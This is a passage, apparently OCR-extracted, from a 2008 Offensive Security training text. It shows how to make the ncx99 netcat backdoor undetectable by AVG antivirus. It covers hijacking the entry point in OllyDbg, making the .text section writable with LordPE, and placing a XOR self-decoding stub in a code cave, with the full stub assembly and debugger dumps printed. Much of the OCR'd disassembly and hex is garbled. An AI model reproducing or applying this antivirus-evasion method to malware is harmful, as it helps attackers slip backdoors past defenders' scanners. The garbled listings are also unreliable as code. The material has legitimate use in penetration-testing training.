

Again, this sounds much more complicated than it actually is. Let's start digging in, and see how this is done.

© All rights reserved to Author Mati Aharoni, 2008



We verify that our original nc.exe file is detected as malicious by initiating an AVG virus scan on it. In a few seconds, we receive our confirmation. Since ncx99.exe is a known backdoor, its signature exists in the AVG database, and the file is flagged as malicious.

| E Scanning Statistics                |                                | ? 🗙           |  |  |  |
|--------------------------------------|--------------------------------|---------------|--|--|--|
|                                      | hreats Found!                  |               |  |  |  |
| C Scanning Information               |                                |               |  |  |  |
| Started:                             | Manually 1/19/2008 11:10:25 PM |               |  |  |  |
| Ended:                               | 1/19/2008 11:10:25 PM          |               |  |  |  |
| Ubjects scanned:                     | 2                              |               |  |  |  |
| Errors: U Display Test configuration |                                |               |  |  |  |
|                                      |                                |               |  |  |  |
| Threats:                             | 1                              |               |  |  |  |
| Healed:                              | 0                              |               |  |  |  |
| Moved to Virus Va                    | ult: 0                         |               |  |  |  |
| Deleted: 0                           |                                |               |  |  |  |
|                                      |                                |               |  |  |  |
|                                      | Display <u>R</u> esult         | <u>C</u> lose |  |  |  |

We then load this file in Olly, in order to get acquainted with the environment we're going to manipulate.

|                                                                      |                          | YĘ.                                                             |   |                                                                                        |
|----------------------------------------------------------------------|--------------------------|-----------------------------------------------------------------|---|----------------------------------------------------------------------------------------|
| CPU - mair                                                           | 1 thread, module no      | ×99                                                             |   |                                                                                        |
| 0404C01                                                              | 8BEC                     | MOV EBP,ESP                                                     | ^ | EAX 763C3821 kernel32.BaseThreadInitTh                                                 |
| 0404005                                                              | 68 00B04000              | PUSH ncx99.00408000                                             |   | ECX 00000000<br>EDX <mark>00404C00</mark> ncx99. <moduleentrypoint></moduleentrypoint> |
| 0404C0F .                                                            | 64:A1 00000000           | MOV EAX, DWORD PTR FS: [0]                                      |   | EBX 7FFD3000<br>ESP 0012FFA4                                                           |
| 0404C15 .                                                            | 50<br>64:8925 00000000   | MOV DWORD PTR FS:[0],ESP                                        |   | EBP 0012FFAC                                                                           |
| 0404C1D                                                              | 8304 FØ<br>53            | PUSH EBX                                                        |   | EDI 0000000                                                                            |
| 0404C21 .                                                            | 56<br>57                 | PUSH ESI<br>PUSH EDI                                            |   | EIP 00404C00 ncx99. <moduleentrypoint></moduleentrypoint>                              |
| 0404C23                                                              | 8965 E8<br>FF15 5C224100 | MOV DWORD PTR SS:[EBP-18],ESP<br>COLL DWORD PTR DS:[<&KERNEL32. | _ | P 1 CS 001B 32bit 0(FFFFFFF)                                                           |
| 00404C2C                                                             | 33D2<br>80D4             | XOR EDX,EDX                                                     |   | Z 1 DS 0023 32bit 0(FFFFFFF)                                                           |
| 0404030                                                              | 8915 E8FC4000            | MOV DWORD PTR DS: [40FCE8], EDX                                 |   | S 0 FS 003B 325it 7FFDF000(FFF)<br>T 0 GS 0000 NULL                                    |
| 0404038                                                              | 81E1 FF000000            | AND ECX, OFF                                                    |   | D 0<br>O 0 LastErr ERROR SUCCESS (00000000)                                            |
| 10404C3E .                                                           | 890D E4FC4000<br>C1E1 08 | SHL ECX,8                                                       |   | EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)                                                  |
| )0404C47   .                                                         | 03CA<br>890D E0FC4000    | ADD ECX,EDX<br>MOV DWORD PTR DS:[40FCE0].ECX                    |   | STO empty 0.0                                                                          |
| I TLOLOUR                                                            | C1E8 10<br>83 DCEC4000   | SHR EAX,10<br>MOU DWORD PTR DS: [40ECDC1.EAX                    |   | ST2 empty 0.0                                                                          |
| 10404C4F   •                                                         | E9 E400000               | CALL ncx99.00404050                                             |   | SI3 empty 0.0<br>ST4 empty 0.0                                                         |
| 0404C4F<br>0404C52<br>0404C57                                        | 0500                     | ILECT EINVEINV                                                  |   |                                                                                        |
| 10404C4F<br>10404C52<br>10404C57<br>10404C5C<br>10404C5C<br>10404C5E | 85C0<br>75 0A            | UNZ SHORT ncx99.00404C6A                                        |   | ST5 emptý 0.0<br>ST6 empty 0.0                                                         |

As before, we will be hijacking the execution flow, by overwriting the first few opcodes with our redirection to the code cave. We find a convenient code cave at the end of the ncx99.exe .*text* section.

We'll use the address **0x0040A770** for the beginning of our code cave.



We will also need to modify the PE file properties, to allow the file to decode in memory. LordPE is optimal for this. For this exercise, we will be encoding the .text section of the PE only. This is usually enough to demonstrate a simple signature bypass.

As the *.text* segment will be decoding itself, we must allow "writeable" access to the section. The resulting section table should look similar to the following screenshot.

| [ Section Table                    | ]                                            |                                              |                                              |                                              |                                               | × |
|------------------------------------|----------------------------------------------|----------------------------------------------|----------------------------------------------|----------------------------------------------|-----------------------------------------------|---|
| Name                               | VOffset                                      | VSize                                        | ROffset                                      | RSize                                        | Flags                                         |   |
| .text<br>.rdata<br>.data<br>.idata | 00001000<br>0000B000<br>0000C000<br>00012000 | 00009800<br>00000417<br>00005244<br>0000075C | 00000400<br>00009C00<br>0000A200<br>0000E000 | 00009800<br>00000600<br>00003E00<br>00000800 | E 0000020<br>40000040<br>C0000040<br>C0000040 |   |



Now that the file is ready for our changes, we open it in Olly, hijack execution to our designated code cave, and save the file.

For reference, we will be overwriting the following opcode with our own commands (in bold):

| 00404000  m  | Ś | 55          | DIISH EBD           |
|--------------|---|-------------|---------------------|
| 00404000 112 | Y | 55          |                     |
| 00404001     |   | ODEC        | MON FOD FOD         |
| 00404001     | • | ODEC        | MOV EBF, ESF        |
| 00404002     |   | 67 55       |                     |
| 00404005     | • | OA FF       | PUSH -1             |
| 00404005     |   | CO 00004000 |                     |
| 00404005     | • | 68 UUBU4UUU | PUSH ncx99.0040B000 |

We redirect the execution flow to our code cave in Olly, and save the file.

| CPU - main thread, module ncx99                                                                          |   |                                                                                           |                                                                                                    |   |                                               |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|---|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| 00404000                                                                                                 | ~ | 2E9 6B5B0000                                                                              | JMP ncx99.0040A770                                                                                                    |   | Regi                                          | stors (FPH)                                                                                                    |  |
| 00404C05<br>00404C0A<br>00404C0F<br>00404C15                                                             | ÷ | 68 00B04000<br>68 78764000<br>64:A1 00000000<br>50                                        | PUSH ncx99.00408000<br>PUSH ncx99.00407678<br>MOV EAX,DWORD PTR FS:[0]<br>PUSH FAX                                                              | Î | EAX<br>ECX<br>EDX                             | 763C3821 kernel32.BaseThreadInitT<br>00000000<br>00404C00 ncx99. <moduleentrypoint></moduleentrypoint>           |  |
| 00404C16<br>00404C1D<br>00404C20<br>00404C21<br>00404C21                                                 |   | 64:8925 00000000<br>83C4 F0<br>53<br>56<br>57                                             | MOV DWORD PTR FS:[0],ESP<br>ADD ESP,-10<br>PUSH EBX<br>PUSH ESI<br>PUSH EDI                                                                     |   | EBX<br>ESP<br>EBP<br>ESI<br>EDI               | 7FFU4000<br>0012FFA4<br>0012FFAC<br>000000000<br>00000000                                                        |  |
| 00404C23<br>00404C26<br>00404C2C                                                                         | ÷ | 8965 E8<br>FF15 5C224100<br>33D2                                                          | MOV DWORD PTR SS:[EBP-18],ESP<br>CALL DWORD PTR DS:[<&KERNEL32,<br>XOR EDX,EDX                                                                  |   | EIP<br>CØ<br>P1                               | 00404C00 ncx99. <moduleentrypoint><br/>ES 0023 32bit 0(FFFFFFF)<br/>CS 0018 32bit 0(FFFFFFFF)</moduleentrypoint> |  |
| 00404C2E<br>00404C30<br>00404C36<br>00404C38                                                             | ÷ | 8HD4<br>8915 E8FC4000<br>8BC8<br>81E1 FF000000                                            | MOV DL,AH<br>MOV DWORD PTR DS:[40FCE8],EDX<br>MOV ECX,EAX<br>AND ECX,0FF                                                                        |   | A 0<br>Z 1<br>S 0<br>T 0                      | SS 0023 32bit 0(FFFFFFF)<br>DS 0023 32bit 0(FFFFFFFF)<br>FS 003B 32bit 7FFDF000(FFF)<br>GS 0000 NULL             |  |
| 00404C3E<br>00404C44<br>00404C47<br>00404C47                                                             | ÷ | 890D E4FC4000<br>C1E1 08<br>03CA<br>890D E0EC4000                                         | MOU DWORD PIR DS:L40FCE4J,ECX<br>SHL ECX,8<br>ADD ECX,EDX<br>MOU DWORD PIR DS:L40ECE01 ECX                                                      |   | 0 0<br>0 0<br>EFL                             | LastErr ERROR_SUCCESS (00000000)<br>00000246 (NO.NB.F.BE.NS.PE.GE.LE)                                            |  |
| 00404C4F<br>00404C52<br>00404C57<br>00404C57<br>00404C5C<br>00404C5E<br>00404C62<br>00404C62<br>00404C67 |   | C1E8 10<br>A3 DCFC4000<br>E8 F4000000<br>85C0<br>75 0A<br>6A 1C<br>E8 B9000000<br>83C4 04 | NOV DWORD PTR DS:[40FCDC],EAX<br>CALL ncx99.00404050<br>TEST EAX,EAX<br>UNZ SHORT ncx99.00404066<br>PUSH 1C<br>CALL ncx99.00404020<br>ADD ESP.4 |   | STØ<br>ST1<br>ST2<br>ST3<br>ST4<br>ST5<br>ST6 | empty 0.0<br>empty 0.0<br>empty 0.0<br>empty 0.0<br>empty 0.0<br>empty 0.0<br>empty 0.0<br>empty 0.0             |  |
| 4                                                                                                    | > | 17745 FC 00000000                                                                         | MAH AWARA PTR SS.FERP-41 0                                                                                                    |   | FST                                           | 0000 Cond 0 0 0 0 ESPU0<br>0000 Cond 0 0 0 0 Err 0 0 0 0 0<br>0275 Proc NEOP 52 Mark 1 1 1                       |  |



We open our saved file, and step over (F8) to our code cave.

| C CPU - 1                                                                                                    | main thread, module n                                                                                                    | cx99-mo                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| 0040A759<br>0040A750<br>0040A750<br>0040A750<br>0040A766<br>0040A766<br>0040A766<br>0040A768<br>0040A768<br>0040A768<br>0040A760<br>0040A760<br>0040A760<br>0040A760                                                                                                    | . 83C4 04<br>. 50<br>. E8 8E98FFFF<br>. 83C4 04<br>> 5F<br>. 5E<br>. 5D<br>. 33C0<br>. 58<br>. C3<br>. 90<br>. 90<br>. 90 | ADD ESP,4<br>PUSH EAX<br>CALL ncx99-mo.00403FF0<br>ADD ESP,4<br>POP EDI<br>POP ESI<br>POP EBP<br>XOR EAX,EAX<br>POP EBX<br>RETN<br>NOP<br>NOP<br>NOP<br>NOP                                                                                                    | * |
| <ul> <li>■3450772</li> <li>●3450772</li> <li>●3450772</li> <li>●3450774</li> <li>●3450774</li> <li>●3450774</li> <li>●3450776</li> <li>●3450776</li> <li>●3450778</li> <li>●3450778</li> <li>●3450778</li> <li>●3450778</li> <li>●3450778</li> <li>●3450778</li> <li>●3450778</li> <li>●3450778</li> <li>●3450778</li> <li>●3450778</li> </ul> | 0000<br>0000<br>0000<br>0000<br>0000<br>0000<br>0000<br>0000<br>0000                                                      | ADD BYTE PTR DS: LEAX1, AL<br>ADD BYTE PTR DS: LEAX1, AL<br>ADD BYTE PTR DS: LEAX1, AL | • |

Everything is working as expected. Now we need to understand what parts of the file we want to encode. We can't simply encode the whole file, as we might be encoding important data initially needed to load and run the file (Import Table for example).

For this simple example, we will encode the data segment only. We'll start encoding from the fourth instruction from our original entry point to the end of the *.text* section. This isn't always enough for complete AV stealth, but it's a good start.

| Original Entry Point |                     | # Hijacked to code cave     |
|----------------------|---------------------|-----------------------------|
| 00404C05 68 00B04000 | PUSH ncx99.0040B000 | <pre># Start encoding</pre> |
| 0040A76F 90          | NOP                 | # End Encoding              |
|                      |                     | # Code Cave                 |



#### The Cave and the Stub

Our code cave will contain a XOR routine stub, which will loop through our provided addresses and change the binary contents of the data between these two addresses. Once the XOR loop finishes encoding the data, we will save the file to disk. The binary contents will have changed from the original known malicious known file. Once we execute the file, it will be loaded into memory, run the same XOR loop on the encoded data (thereby decoding it – a XOR trick). Once decoded, we will jump to the original bytes that were encoded, and continue normal operations of the malicious file. Since the unpacked version of the malware is in memory, the Antivirus software is unable to scan or detect it.

www.offensive-security.

Take a look at our XOR stub. Don't be intimidated by the ASM code, it's easy to follow, even if you are not fluent in ASM.

| 0040A770 | MOV EAX, 00404C05        | # | Save start of encoding address in EDX     |
|----------|--------------------------|---|-------------------------------------------|
| 0040A775 | XOR BYTE PTR DS:[EAX],OF | # | XOR the contents od EDX with xor key OF   |
| 0040A778 | INC EAX;                 | # | Increase EAX                              |
| 0040A779 | CMP EAX, 0040A76F        | # | Have we reached the end enc. address?     |
| 0040A77E | JLE SHORT 0040A775       | # | If not, jump back to XOR command          |
| 0040A780 | PUSH EBP                 | # | If you have, restore 1st hijacked command |
| 0040A781 | MOV EBP,ESP              | # | Restore 2nd hijacked command              |
| 0040A783 | PUSH -1                  | # | Restore 3rd hijacked command              |
| 0040A785 | JMP 00404C05             | # | Jump to where we left off from.           |

We add this stub to our code cave and save our changes (ncx99-mod2.exe).



We open our new file in Olly, and allow the decoder stub to run until the end of our encoded .text section.

Notice what happens to the data in this section, as the encoder is running. This is part of the .text section before decoding:

| Address  | Hex dump                                                                                      | ASCII                                       |
|----------|-----------------------------------------------------------------------------------------------|---------------------------------------------|
| 00404C05 | 68 00 B0 40 00 68 78 76 40 00 64 A1 00 00 00                                                  | 00 h.%0.hxv0.di                             |
| 00404015 | E8 EF 15 50 22 41 00 33 D2 89 D4 89 15 E8 EC                                                  | 65  POe%a==SVWee<br>40  & S\"A.3π∂≒ëS&"@    |
| 00404C35 | 00 88 C8 81 E1 FF 00 00 00 89 00 E4 FC 40 00                                                  | C1 .ïΨüβë.Σ"@                               |
| 00404C45 | E1 08 03 CA 89 0D E0 FC 40 00 C1 E8 10 A3 DC                                                  | FC∥B <b>⊡</b> ♥≝ë.∝"@.∸≩▶û <u>.</u> "       |
| 00404055 | 40 00 E8 F4 00 00 00 85 C0 75 0H 6H IC E8 B9<br>00 00 83 C4 04 C7 45 FC 00 00 00 00 F8 F0 14  | 00∥0.9[a-u.j∟9].<br>00∥5—▲⊩F"               |
| 00404C75 | 00 E8 E5 29 00 00 B8 7F 27 41 00 90 A3 28 02                                                  | 41 .40). 70'A.Eu(8A                         |
| 00404085 | 00 E8 A5 25 00 00 A3 38 FD 40 00 85 C0 74 09                                                  | A1 .4ñ%ù8²@.à-t.i                           |
| 00404095 | 28 02 41 00 85 00 75 0H 6H FF E8 80 F7 FF FF<br>C4 04 F8 D4 22 00 00 F8 DF 21 00 00 F8 70 F7  | 83 (8H.a-u.j \$=∞ a<br>FF — ▲& t?? &= t &=∞ |
| 00404CB5 | FF A1 F8 FC 40 00 A3 FC FC 40 00 50 A1 F0 FC                                                  | 40 ione unne Pi≣ne                          |
| 00404CC5 | 00 50 88 0D EC FC 40 00 51 E8 2D E8 FF FF 83                                                  | C4 .Pï.∞"@.Q∳-∳ ā—                          |
| 00404CD5 | 00 89 45 E4 50 E8 81 F7 FF FF EB 21 88 45 EC<br>10 00 00 00 40 E0 E0 E1 E0 0E 20 00 00 02 C4  | 88  .ee2P\$u% &!te%t<br>09  .y xm~po&4 ===  |
| 00404CF5 | C3 8B 65 E8 8B 45 E0 50 E8 7E F7 FF FF 83 C4                                                  | 04 Fïe∳ïE∝P∳″≈ ā-♦                          |
| 00404005 | C7 45 FC FF FF FF FF 88 40 F0 64 89 00 00 00                                                  | 00 ⊩E° ïM≡dë                                |
| 00404D15 | 00 5F 5E 5B 8B E5 5D C3 90 90 90 83 3D 40 FD<br> 00 02 74 05 50 22 20 00 00 00 04 24 04 50 50 |                                             |
| 00404025 | 28 00 00 83 C4 04 68 FF 00 00 00 FF 15 C0 D1                                                  | 40 <b>*</b>                                 |
| 00404D45 | 00 83 64 04 63 90 90 90 90 90 90 90 64 00 68 00                                               | 10 .a ♦ eeeeej.h.)                          |



This is the same section after decoding:

| Address                                                                                                    | Hex dump                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ASCII                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
